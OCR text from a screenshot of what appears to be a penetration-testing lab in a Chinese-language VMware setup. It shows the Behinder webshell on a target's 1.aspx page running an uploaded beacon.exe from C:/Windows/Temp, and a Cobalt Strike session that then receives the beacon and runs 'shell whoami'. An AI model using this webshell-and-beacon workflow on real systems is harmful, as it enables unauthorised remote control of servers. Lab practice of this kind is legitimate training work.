 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali Windows Server 2008 R2 x64 Windows Server 2008 R2 x64 Windows Server 2012
1 2 3 4 2 2 21:58
http://10.0.2.4/1.aspx
URL: http://10.0.2.4/1.aspx
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
2023/12/06 10:57 <DIR> .
2023/12/06 10:57 <DIR> ..
2023/12/06 10:57 295,936 beacon.exe
2022/09/13 14:49 0 DMIB5C7.tmp
2022/09/13 15:05 0 FXSAPIDebugLogFile.txt
2022/09/13 15:05 0 FXSTIFFDebugLogFile.txt
2022/10/10 10:16 0 ib1A53.tmp
2022/10/10 10:16 0 ib1A54.tmp
2022/10/10 10:16 0 ib1A55.tmp
2022/10/10 10:16 0 ib1A56.tmp
2022/09/26 13:38 0 ib1AB0.tmp
2022/09/26 13:38 0 ib1AB1.tmp
2022/09/26 13:38 0 ib1AB2.tmp
2022/09/26 13:38 0 ib1AB3.tmp
2022/09/26 13:38 0 ib1AC4.tmp
2022/10/10 10:16 0 ib1B02.tmp
2022/10/10 10:21 0 ib1B8B.tmp
2022/10/10 10:21 0 ib1B8C.tmp
2022/10/10 10:21 0 ib1B8D.tmp
2022/10/10 10:21 0 ib1B8E.tmp
2022/10/10 10:21 0 ib1BCD.tmp
2022/10/10 11:10 0 ib2432.tmp
2022/10/10 11:10 0 ib2433.tmp
2022/10/10 11:10 0 ib2434.tmp
2022/10/10 11:10 0 ib2454.tmp
2022/10/10 11:10 0 ib24A3.tmp
2022/10/10 11:34 0 ib54D3.tmp
2022/10/10 11:34 0 ib54E3.tmp
2022/10/10 11:34 0 ib54E4.tmp
2022/10/10 11:34 0 ib59B6.tmp
2022/10/10 11:34 0 ib5B6C.tmp
2022/09/13 15:14 <DIR> vmware-SYSTEM
2023/12/06 10:52 132,850 vmware-vmsvc-SYSTEM.log
2022/09/20 14:46 106 vmware-vmtoolsd-Administrator.log
2023/12/05 16:22 2,225 vmware-vmtoolsd-SYSTEM.log
2023/12/05 16:28 2,225 vmware-vmtoolsd-vulntarget.log
2022/09/20 14:46 227 vmware-vmusr-Administrator.log
2023/12/05 16:28 59,819 vmware-vmusr-vulntarget.log
2023/12/05 16:22 2,057 vmware-vmvss-SYSTEM.log
36 个文件 495,445 字节
3 个目录 30,508,314,624 可用字节
C:/Windows/Temp/ >beacon.exe
[!]正在执行命令，请稍后......
冰蝎 v4.1【t00ls专版】 By rebeyond
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe CrossC2
external int... listener user comp... note process pid arch last sleep
10.0.2.4 10.0.2.4 win1 Defaul... WIN-... beaco... 620 x64 26s 1 minute
Event Log X Listeners X Beacon 10.0.2.4@620 X
[12/06 10:58:14] [*] Tasked beacon to become interactive
[12/06 10:58:24] beacon> sleep 0
[12/06 10:58:24] [*] Tasked beacon to become interactive
[12/06 10:58:28] beacon> shell whoami
[12/06 10:58:28] [*] Tasked beacon to run: whoami
[WIN-4IFSVMIDDEF] - x64 | DefaultAppPool | 620 - x64 last:26s
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。